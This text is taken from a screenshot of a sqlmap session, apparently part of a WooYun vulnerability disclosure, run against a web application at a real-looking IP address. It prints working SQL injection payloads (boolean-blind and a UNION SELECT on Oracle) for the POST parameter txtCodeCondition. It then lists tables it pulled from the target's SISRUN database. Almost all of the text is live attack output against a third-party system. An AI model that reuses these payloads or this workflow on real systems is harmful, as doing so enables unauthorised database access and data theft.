 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://221.239.62.23:9080/sis/common...
[10:29:43] [INFO] resuming back-end DBMS 'oracle'
[10:29:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2679'
 OR (6562=6562)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-1013'
 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(120)||CHR(107)||CHR(107)||CH
R(113)||CHR(113)||CHR(110)||CHR(79)||CHR(104)||CHR(116)||CHR(67)||CHR(111)||CHR(
81)||CHR(80)||CHR(66)||CHR(113)||CHR(106)||CHR(120)||CHR(118)||CHR(113) FROM DUA
L-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[10:29:47] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:29:47] [INFO] fetching tables for database: 'SISRUN'
[10:29:47] [WARNING] reflective value(s) found and filtering out
[10:29:47] [INFO] the SQL query used returns 351 entries
[10:29:47] [INFO] retrieved: LAGROUP
[10:29:47] [INFO] retrieved: LAGROUPALLY
[10:29:47] [INFO] retrieved: LASYSVAR
[10:29:48] [INFO] retrieved: LATREE
[10:29:48] [INFO] retrieved: LATREEACCESSORY
[10:29:48] [INFO] retrieved: LATREEACCESSORYB
[10:29:49] [INFO] retrieved: LATREEB
[10:29:49] [INFO] retrieved: LBACCOUNT
[10:29:49] [INFO] retrieved: LBAPPNT
[10:29:49] [INFO] retrieved: LBAPPNTIND
[10:29:50] [INFO] retrieved: LBBNF
[10:29:50] [INFO] retrieved: BOINTERFACEDEAL
[10:29:50] [INFO] retrieved: DAYCHECKLOG
[10:29:50] [INFO] retrieved: DAYCHECKLOG31
www.wooyun.org